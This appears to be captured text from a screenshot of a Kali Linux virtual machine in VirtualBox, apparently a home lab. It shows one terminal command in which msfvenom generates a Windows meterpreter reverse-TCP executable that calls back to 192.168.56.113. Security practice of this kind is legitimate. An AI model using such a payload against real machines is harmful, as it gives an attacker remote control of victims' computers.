 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 11:36
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.56.113 -f e
xe -o reverse_test.exe
Tras
File System
Home
Right Control